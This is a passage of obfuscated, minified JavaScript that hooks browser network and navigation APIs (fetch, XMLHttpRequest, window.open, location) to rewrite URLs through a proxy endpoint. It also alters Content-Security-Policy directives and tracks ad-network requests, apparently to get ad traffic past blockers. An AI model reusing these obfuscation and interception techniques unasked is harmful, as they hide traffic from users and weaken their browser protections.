a=new(o[s(1701)])(n.A[s(1346)])[s(2581)];if(s(3636)===t[s(1538)]()&&"\n"===r&&this[s(2208)](a)&&(0,e.EW)(o[s(1763)][s(1424)])){const n=new(o[s(1701)])((0,e.sH)(o[s(1763)][s(1424)])[s(735)]);if((s(2385)===n[s(2581)]||s(1263)===n[s(2581)])&&n[s(1345)][s(4091)](s(398))&&n[s(1345)][s(2208)](s(3466))){const e=i.A[s(2173)](o)[s(3300)][s(551)](this,t,r);return i.A[s(2173)](o)[s(3300)][s(551)](e,a,n[s(2581)])}}}catch(e){return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(735)];return i.A[s(2173)](o)[s(3300)][s(551)](n,t,r)}return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}catch(e){return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3561)==typeof this&&(this[i(4091)](i(3586))||this[i(4091)](i(1408)))&&e.ht[i(3143)]((t=>jt(this,"/"[i(1340)](t,"/")))))return!0;if(i(3636)===t[i(1538)]()&&"\n"===r&&i(3561)==typeof this&&this[i(2208)](new(o[i(1701)])(n.A[i(1346)])[i(2581)]))return!0}catch(t){}return!1}),{throwError:!1}),Xt(o,l(802),l(1911),(async function(t,e){const n=l;let a,c,u;$t(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ee(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=Kt(o,r,t));for(var d=arguments[n(3985)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2019)][n(2208)](n(1022))||r[n(2019)][n(2208)](n(2979)))&&(c[n(2561)](n(1893))||c[n(2561)](n(1261)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3940)];)try{r=e[t(2692)][t(624)],e=e[t(2692)][t(1557)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1911)][n(551)](t,c,e,...h)}e=ne(a,e,u);const m=b(c);if(n(4075)===m||n(1017)===m){const t=new URL(c)[n(3230)][n(2173)](n(2523));!function(t,e,r,o,i){const s=n;I(t,s(3380),(arguments[s(3985)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1739)](s(1156),e)[s(1739)](s(1330),r)[s(1739)](s(1639),o)[s(1739)](s(575),i[s(1538)]()))}(r,window[n(3272)],n(1850),null!=t?t:"",n(1017)===m)}const p=i.A[n(2173)](o)[n(1929)][n(551)](this,a,e,...h);if(m){const t=await p,e=await t[n(1104)]()[n(1252)]();return s.A[n(2823)](n(2107)[n(1340)](m,")"),c,e),t}return p})),Xt(o,l(802),l(1135),(function(t,e){const n=l;if($t(o,t))throw new TypeError(n(1402));const{protectedInput:s,additionalHeaders:a}=Kt(o,r,t);e=ne(s,e,a);for(var c=arguments[n(3985)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2173)](o)[n(3575)][n(551)](this,s,e,...u)}),null,{throwError:!0}),Jt(o,l(802),l(3197),{get:function(){const t=l;for(var e,n=arguments[t(3985)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2173)](o)[t(1233)],d=(null===(e=c[t(2173)])||void 0===e?void 0:e[t(551)](this,...s))||c[t(1998)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3561)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(992)==typeof c)return i.A[a(2173)](o)[a(2411)][a(551)](c[a(1734)])[a(2561)](a(3452))?c[a(1734)](e):c;if(!Rt(c))return c;if(c&&c[a(802)]&&c instanceof c[a(802)]&&c[a(2133)]){const t=c[a(2133)][a(1564)](a(3523));t&&a(2185)!==t&&a(4076)!==t&&!t[a(4091)](a(526))||(c[a(2598)]||(c[a(2598)]=!0,Z(c[a(1557)]),at(c[a(1557)]),h[a(568)](c[a(1557)])),qt(c[a(1557)]),Vt(r,c[a(1557)]))}return c}})}}),Jt(o,l(802),l(3093),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(2738)][t(2173)][t(551)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2738)][e(1739)][e(551)](this,t,...r)}}),(0,e.Vp)(r)&&Jt(o,l(1394),l(2400),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2837)][t(2173)][t(551)](this,...n)},set:function(s){const a=l;if(a(1773)===i.A[a(2173)](o)[a(627)][a(2173)][a(551)](this)[a(1e3)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3046)[i(1340)](r));if(!o||0===o[i(3985)])return;const s=function(t){const e=i;return t[e(555)](",")[e(3363)]((t=>t[e(3487)]()))[e(2722)]((t=>t[e(3985)]>0))[e(3363)](ht)}(o);if(0===s[i(3985)])return;const a=s[i(3363)]((t=>function(t,r){const o=i,s={directives:Object[o(413)](Object[o(1896)](r[o(771)])[o(3363)]((r=>{let[o,i]=r;const s=function(r){const o=a2W,i={"frame-ancestors":function(n){const r=a2W;return(0,e.Vp)(t)&&t[r(1320)]?[r(1408)+t[r(2019)]]:n[r(3363)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2W;return n.A[e(2823)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2208)](o(474))?e=>(n.A[o(2823)]?e[o(3363)]((t=>o(2002)===t?o(609):t)):[...e])[o(3363)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2722)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1307)](s[o(771)])[o(3985)]?null:s}(r,t)))[i(2722)]((t=>null!=t)),c=a[i(3363)](pt)[i(3439)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3363)](mt)[e(693)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(2659)])&&void 0!==c?c:""}i.A[a(2173)](o)[a(2837)][a(1739)][a(551)](this,s)}}),Xt(o,l(802),l(2116),(function(t,s,a){const c=l;if(a){const t=a[c(555)](",")[c(3363)]((t=>{const e=c;if(t[e(2561)](e(2798))){const n=t[e(555)]("=")[1];return e(2798)[e(1340)](At(r,n,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])))}return t}));a=t[c(693)](",")}if([c(4076)][c(2561)](t)){const l=i.A[c(2173)](o)[c(390)][c(551)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1763)===s?new Proxy(t[u(1763)],{set:function(t,s,c){const d=u;if(d(1424)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1526)],baseUrl:i.A[d(2173)](o)[d(3109)][d(2173)][d(3024)](o[d(624)]),endpoint:n.A[d(1346)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3561)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1526)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)],extra:{sourceFrameOrigin:null===(u=Yt(o))||void 0===u?void 0:u[c(3166)]}}));let d=o;for(;X(d,c(805),c(626),{url:t,target:s,windowFeatures:a,name:o[c(3093)]}),d!==o[c(3940)];)d=d[c(2692)][c(1557)];return o}));const w={gpt:l(541),gpt_limited:l(801),adsense:l(1167),aps:l(3419),prebid_sovrn:l(3245),prebid_sharethrough:l(2838),prebid_yieldmo:l(1144),prebid_triplelift:l(2600),prebid_minutemedia:l(1463),prebid_kueezrtb:l(2488),prebid_vidazoo:l(1195),prebid_adagio:l(403),prebid_onetag:l(2149),prebid_criteo:l(1800),prebid_appnexus:l(3635),prebid_adtelligent:l(1886),prebid_rubicon:l(3489),prebid_smartadserver:l(417),prebid_nextmillennium:l(4049),prebid_trustedstack:l(2334),prebid_orbidder:l(1523),prebid_grid_criteo:l(2449),prebid_visx:l(2727),prebid_equativ:l(1004),prebid_pubmatic:l(2168),prebid_yieldlab:l(2194)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(4091)](w[n]))return n;return""}var y;Xt(o,l(3496),l(2116),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),{additionalHeaders:f,url:m}=te(o,0,c(3561)==typeof a?(0,e.Xz)(a,h):a);c(3561)==typeof(a=c(3561)==typeof a?m[c(1424)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:h,endpoint:n.A[c(1346)]}))):a instanceof o[c(1701)]&&(d=b(a[c(1424)]),(0,e.EW)(a[c(1424)])||((a=new(o[c(1701)])(a))[c(1424)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1424)],kind:e.MN[c(2191)],baseUrl:h,endpoint:n.A[c(1346)]}))),d&&i.A[c(2173)](o)[c(3010)][c(551)](this,c(822),(()=>{const t=c;4===this[t(2892)]&&s.A[t(2823)](t(2107)[t(1340)](d,")"),u,this[t(1370)])}));for(var p=arguments[c(3985)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2173)](o)[c(3604)][c(551)](this,t,a,...g);for(const[t,e]of Object[c(1896)](f))this[c(1928)](c(1970)[c(1340)](t),Ot(e));return y})),Jt(o,l(3496),l(2260),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(2039)][t(2173)][t(551)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(3496),l(4077),(function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(1276)][t(551)](this,...n)})),Xt(o,l(3285),l(1525),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]})),i.A[c(2173)](o)[c(3159)][c(551)](this,t,s,a)})),Dt(o,l(2375),(function(t,e,n){const s=l,a=e&&e[s(2561)](s(990))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2173)](o)[s(2375)])(t,a,n)})),Dt(o,l(3274),(function(t,s){const a=l;return t?new(i.A[a(2173)](o)[a(3274)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),s):new(i.A[a(2173)](o)[a(3274)])(t,s)})),o[l(2860)]=Bt(o,l(1557),l(1763),{get:function(t,n){const r=l,i=o[r(1763)][n];if(r(3561)==typeof n&&[r(1424),r(2664),r(2581),r(3166),r(1081),r(1737),r(2199),r(1818),r(1345)][r(2561)](n)){const t=o[r(1763)][r(1424)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t)[n]||i[n]}return r(2905)===n?o[r(1763)][n]:r(1538)===n?function(){const t=r,n=o[t(1763)][t(1424)];return(0,e.EW)(n)?(0,e.sH)(n)[t(735)]:n}:r(992)==typeof i?i[r(1734)](o[r(1763)]):i},set:function(t,e,n){return o[l(1763)][e]=n,!0}}),o[l(624)][l(2860)]=Bt(o,l(624),l(1763),{get:function(t,n){const r=l,i=o[r(624)][r(1763)][n];if(r(3561)==typeof n&&[r(1424),r(2664),r(2581),r(3166),r(1081),r(1737),r(2199),r(1818),r(1345)][r(2561)](n)){const t=o[r(624)][r(1763)][r(1424)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t)[n]}return r(2905)===n?o[r(624)][r(1763)][n]:r(1538)===n?function(){const t=r,n=o[t(624)][t(1763)][t(1424)];return(0,e.EW)(n)?(0,e.sH)(n)[t(735)]:n}:r(992)==typeof i?i[r(1734)](o[r(624)][r(1763)]):i},set:function(t,e,n){const r=l;return o[r(624)][r(1763)][e]=n,!0}}),o[l(1599)]=Bt(o,l(1557),l(2692),(y=o,{get:function(t,e){const n=l;if(n(1599)===e)return y[n(2692)][n(2692)]===y[n(2692)]?y[n(1599)]:y[n(2692)][n(2692)];if(n(2860)===e)return y[n(2692)][n(1763)];const r=y[n(2692)][e];return n(2225)===e?function(t,e){const r=n;for(var o=arguments[r(3985)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2692)][r(2225)](t,"*",...i)}:n(992)==typeof r&&r[n(1734)][n(1538)]()[n(2561)](n(3452))?r[n(1734)](y[n(2692)]):r},set:function(t,e,n){return y[l(2692)][e]=n,!0}})),Object[l(2406)](o)[l(2088)]((t=>{const e=l;try{if(!t[e(4091)](e(519))||!t[e(2208)](e(1975)))return;const n=[e(859),e(1343)];for(const r of n){const n=o[e(4028)][e(2630)](o[t][e(1076)],r);n&&o[e(4028)][e(2815)](o[t][e(1076)],r,{get:function(){const t=e;for(var r=arguments[t(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2173)][t(551)](this,...o);return t(3561)==typeof s&&s[t(4091)](t(3293))&&(s=s[t(2100)](3)),s},set:function(t){const r=e;r(3561)!=typeof t&&r(2531)!=typeof t||(t=r(3293)+t);const o=n[r(2173)][r(551)](this);for(var i=arguments[r(3985)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1739)][r(551)](this,t,...s)}})}}catch(t){}}))},Bt=function(e,n,r,o){const i=t;let a=arguments[i(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3985)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2173)]&&Zt[l(551)](this,e,n,r,a,null,null))return o[l(2173)][l(551)](t,t,c,...d);{const t=e[n][r][c];return l(992)==typeof t?t[l(1734)](e[n][r]):t}}catch(t){s.A[l(2823)](l(645)+n+"."+r+"."+c[l(1538)](),t[l(1438)]);const o=e[n][r][c];return l(992)==typeof o?o[l(1734)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3985)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1739)]&&Zt[u(551)](this,e,n,r,a,null,null)?o[u(1739)][u(551)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2823)](u(2417)+n+"."+r+"."+c[u(1538)]()+"="+l[u(1538)](),t[u(1438)]),e[n][r][c]=l,!0}}}):null},Dt=function(e,n,r){const o=t;let a=arguments[o(3985)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1076)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3985)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Zt[t(551)](this,e,n,t(3930),a,null,null,...l)?r[t(551)](this,...l):new(i.A[t(2173)](e)[n])(...l)}catch(r){return s.A[t(2823)](t(1607)+n+t(622),r[t(1438)],...l),new(i.A[t(2173)](e)[n])(...l)}},Object[o(2815)](e[n],o(3093),{value:n}),Object[o(2815)](e[n],o(2440),{value:!0}),e[n][o(1076)]=i.A[o(2173)](e)[n+o(2482)])},Xt=function(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3985)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2173)](e)[n+"_"+r])return;const u=a(1557)===n[a(1e3)]()?e:a(624)===n?e[a(624)]:a(1626)===n?e[a(1626)]:e[n][a(1076)],d=function(){const t=a;for(var u=arguments[t(3985)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Zt[t(551)](this,e,n,r,c,null,null,...d)?o[t(551)](this,...d):i.A[t(2173)](e)[n+"_"+r][t(551)](this,...d)}catch(o){if(l[t(3760)])throw o;return t(1626)!==n&&s.A[t(2823)](t(1607)+n+"."+r,o[t(1438)],...d),i.A[t(2173)](e)[n+"_"+r][t(551)](this,...d)}};Object[a(2815)](d,a(3093),{value:r}),Object[a(2815)](d,a(2440),{value:!0}),e===top&&Object[a(2815)](d,a(1538),{value:function(){const t=a;return i.A[t(2173)](e)[n+"_"+r][t(1538)]()}});const h=Object[a(2630)](u,r);if(h){const t={...h,value:d};delete t[a(2173)],delete t[a(1739)],Object[a(2815)](u,r,t)}else u[r]=d},Jt=function(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2173)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3985)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2173)]&&Zt[t(551)](this,e,n,r,c,null,null,...u)?o[t(2173)][t(551)](this,...u):i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...u)}catch(o){return s.A[t(2823)](t(3976)+n+"."+r+t(1882),o[t(1438)],...u),i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...u)}};Object[a(2815)](l,a(3093),{value:a(1940)+r}),Object[a(2815)](l,a(2440),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3985)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1739)]&&Zt[t(551)](this,e,n,r,c,null,null,...u)?o[t(1739)][t(551)](this,...u):i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...u)}catch(o){s.A[t(2823)](t(3976)+n+"."+r+t(909),o[t(1438)],...u),i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...u)}};Object[a(2815)](u,a(3093),{value:a(1085)+r}),Object[a(2815)](u,a(2440),{value:!0}),e[a(4028)][a(2815)](a(1557)===n[a(1e3)]()?e:e[n][a(1076)],r,{get:l,set:u})},Qt=function(e,n,r,o,a){const c=t;let l=arguments[c(3985)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2173)](e)[n+"_"+r]&&e[c(4028)][c(2815)](e[n][c(1076)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3985)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...d);if(!f||void 0===Proxy||!o||!Zt[t(551)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2173)];p&&(m[t(2173)]=function(e,o){const i=t;try{for(var c=arguments[i(3985)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(551)](a,e,o,...l)}catch(t){return s.A[i(2823)](i(645)+n+"."+r+"."+o[i(1538)](),t[i(1438)]),e[o]}});const g=o[t(1739)];g&&(m[t(1739)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3985)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(551)](a,e,o,i,...u)}catch(t){return s.A[c(2823)](c(2417)+n+"."+r+"."+o[c(1538)]()+"="+i,t[c(1438)]),e[o]=i,!0}});const w=o[t(914)];w&&(m[t(914)]=function(e){return w[t(551)](e,e)});const b=o[t(2630)];return b&&(m[t(2630)]=function(e,n){return b[t(551)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2173)](e)[n+"_"+r][t(1739)])return!0;for(var o=arguments[t(3985)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Zt[t(551)](this,e,n,r,l,null,null,...s)?a[t(551)](this,...s):i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...s)}})};function Zt(e,n,r,o){const i=t;for(var s=arguments[i(3985)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(551)](this,...a)}const Gt=(n,r,o)=>{const i=t;try{const t=Rt(r);if(t&&(!o||i(2185)===o||i(4076)===o||o[i(4091)](i(526))))return!0;if(o){const s=Yt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(735)]:o,s[i(1424)]);if(t&&a[i(3166)]===s[i(3166)])return!0;try{if(i(4076)===r[i(1763)][i(1424)])return!0}catch(t){}}}catch(t){}return!1},Yt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1763)][r(1424)],i=new(n[r(1701)])((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t);if(r(2614)!==i[r(3166)])return i}catch(t){break}if(o===o[r(2692)])break;o=o[r(2692)]}s.A[r(487)](r(2042),n)};function $t(e,n){const r=t;return n instanceof e[r(4095)]&&n[r(3768)]instanceof e[r(1513)]}function Kt(r,o,s){const a=t;if($t(r,s))throw new TypeError(a(2262));if(s instanceof r[a(4095)]){const t=s[a(1318)],{url:c,additionalHeaders:l}=te(r,0,new(r[a(1701)])(s[a(1318)]));return{protectedInput:new(r[a(4095)])((0,e.Wq)({protectUrlContext:o,url:c[a(1424)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1701)]){const t=s[a(1424)],{additionalHeaders:c,url:l}=te(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1424)],kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]});return{protectedInput:new(r[a(1701)])(u),originalUrl:t,additionalHeaders:c}}if(a(3561)==typeof s){const t=s,c=i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),{additionalHeaders:l,url:u}=te(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1424)],kind:e.MN[a(2191)],baseUrl:c,endpoint:n.A[a(1346)]}),originalUrl:t,additionalHeaders:l}}return console[a(4050)](a(3013),s,typeof s),s}function te(e,n,r){const o=t,i={},s=new(e[o(1701)])(r);if((o(882)===s[o(2581)]||o(811)===s[o(2581)])&&o(2808)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2153));null!==t&&(s[o(3230)][o(412)](o(2153)),i[o(2153)]=t);const e=s[o(3230)][o(2173)](o(1232));null!==e&&(s[o(3230)][o(412)](o(1232)),i[o(1232)]=e);const n=s[o(1424)][o(3985)],r=s[o(3230)][o(2173)](o(3157));n>=5e3&&r&&r[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3157)),i[o(3157)]=r);const a=s[o(3230)][o(2173)](o(1814));n>=5e3&&a&&a[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(1814)),i[o(1814)]=a);const c=s[o(3230)][o(2173)](o(3537));n>=5e3&&c&&c[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3537)),i[o(3537)]=c);const l=s[o(3230)][o(2173)](o(3542));n>=5e3&&l&&l[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3542)),i[o(3542)]=l);const u=s[o(3230)][o(2173)](o(1755));n>=5e3&&u&&u[o(3985)]>=500&&(s[o(3230)][o(412)](o(1755)),i[o(1755)]=u);const d=s[o(3230)][o(2173)](o(1309));n>=5e3&&d&&d[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(1309)),i[o(1309)]=d)}if(s[o(2581)][o(2208)](o(661))&&o(701)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2237));t&&t[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(2237)),i[o(2237)]=t)}if(o(3709)===s[o(2581)]&&o(814)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2615));null!==t&&(s[o(3230)][o(412)](o(2615)),i[o(2615)]=t)}return{url:s,additionalHeaders:i}}async function ee(r,o,s){const a=t,c=s[a(1318)];if(!$t(r,s))throw new TypeError(a(3348));let l="";const u=new URL(s[a(1318)]);if(a(3559)===u[a(2581)]||a(3038)===u[a(2581)]&&a(2826)===u[a(1345)]&&"1"===u[a(3230)][a(2173)](a(394))){const t=await async function(t){const e=a,n=new DecompressionStream(e(394)),r=t[e(2437)](n),o=await new Response(r)[e(3861)]();return(new TextDecoder)[e(3796)](new Uint8Array(o))}(s[a(3768)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3791)](t),r=new CompressionStream(e(394)),o=r[e(4083)][e(3824)]();return o[e(2766)](n),o[e(1086)](),await new Response(r[e(3079)])[e(3861)]()}(t)}else l=await async function(t){const e=a,n=t[e(2516)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(776)]();return s?o:(o+=r[i(3796)](a,{stream:!0}),t())}()}(s[a(3768)]);const d=te(r,0,new(r[a(1701)])(s[a(1318)])),h=d[a(1318)],f=d[a(1071)],m=new(r[a(4095)])((0,e.Wq)({protectUrlContext:o,url:h[a(1424)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]}),{method:s[a(1730)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2464)],credentials:s[a(2366)],headers:s[a(1445)],integrity:s[a(3067)],keepalive:s[a(1080)],mode:s[a(1005)],redirect:s[a(1549)],referrer:s[a(456)],referrerPolicy:s[a(1328)],signal:s[a(2890)]}),p=new(r[a(1701)])(c);if([a(3558),a(4070),a(1869),a(1877)][a(2561)](p[a(2581)]))throw new Error(a(3121));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ne(e,n,r){const o=t;if(n){const t=o(1445)in n?new Headers(n[o(1445)]):e instanceof Request?new Headers(e[o(1445)]):new Headers;for(const[e,n]of Object[o(1896)](r))t[o(1739)](o(1970)[o(1340)](e),Ot(n));n[o(1445)]=t}else{const t=new Headers(e instanceof Request?e[o(1445)]:{});for(const[e,n]of Object[o(1896)](r))t[o(1739)](o(1970)[o(1340)](e),Ot(n));n={headers:t}}return n}var re=C(8131);function oe(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2299)])||void 0===r?void 0:r[e(3974)])&&void 0!==n?n:[];if(Array[e(1034)](o)){s.A[e(2823)](e(1451)[e(1340)](o[e(3985)],e(2791)));for(const t of o)try{t(window[e(2299)])}catch(t){s.A[e(2823)](e(2700),t)}s.A[e(2823)](e(1174)),window[e(2299)][e(3974)]={push:function(t){const n=e;try{t(window[n(2299)])}catch(t){s.A[n(2823)](n(2700),t)}}}}}async function ie(n,r,s,a){const c=t,l=Array[c(580)](n[c(624)][c(3752)])[c(2722)]((t=>!a[c(2561)](t)))[c(2722)]((t=>!(0,e.EW)(i.A[c(2173)](n)[c(1486)][c(2173)][c(551)](t))));a[c(469)](...l);for(const t of l){const e=i.A[c(2173)](n)[c(1486)][c(2173)][c(551)](t);(0,o.pI)(s,e)&&await(0,re.A1)(n,r,e)&&((0,re.VL)(n,r,e),(0,re.AG)(n,r,t))}}function se(t,e,n){const r=[];return()=>{const o=a2W;ie(t,e,n,r);const s=[...n[o(1192)][o(3363)]((t=>o(886)[o(1340)](t,o(1168))[o(1340)](t,'"]'))),...n[o(1260)][o(3363)]((t=>"#"[o(1340)](CSS[o(885)](t),",.")[o(1340)](CSS[o(885)](t)))),...n[o(1547)][o(3363)]((t=>"["[o(1340)](t,"]"))),...n[o(1533)][o(3363)]((t=>t[o(1998)][o(3363)]((e=>"["[o(1340)](t[o(1083)],'="')[o(1340)](e,'"]')))))[o(3901)](),...n[o(1561)][o(3363)]((t=>""[o(1340)](t)))][o(693)](",");for(const r of Array[o(580)](i.A[o(2173)](t)[o(714)][o(551)](t[o(624)],s)))(0,re.M5)(e,n,r);for(const r of Array[o(580)](t[o(624)][o(2140)]))try{var a;if(r[o(2996)]===r[o(2290)][o(3985)])continue;if(r[o(2996)]=r[o(2290)][o(3985)],o(3733)===r[o(2124)][o(2244)])continue;if(null!==(a=r[o(1927)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2561)](o(3369)))continue;(0,re.VE)(e,n,r[o(2290)])}catch(n){(0,re.vR)(e,t,r)}oe()}}var ae=C(3268);function ce(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1346)])[r(2581)];return t[r(2581)][r(2208)](o)}catch{return!1}}function le(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2W;return e(1778)+(0,ae.t)(t[e(1763)][e(2581)]+e(3196))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2W;return e(1778)+(0,ae.t)(t[e(1763)][e(2581)]+e(1858))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3985)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(551)](this,...l))return t[e(551)](this,...l);try{return o[e(551)](this,t,...l)}catch(o){return s.A[e(2823)](e(1607)+n+"."+r,o[e(1438)],...l),t[e(551)](this,...l)}})}else Xt(e,n,r,(function(){const t=a,n=i.A[t(2173)](e)[l];for(var r=arguments[t(3985)],s=new 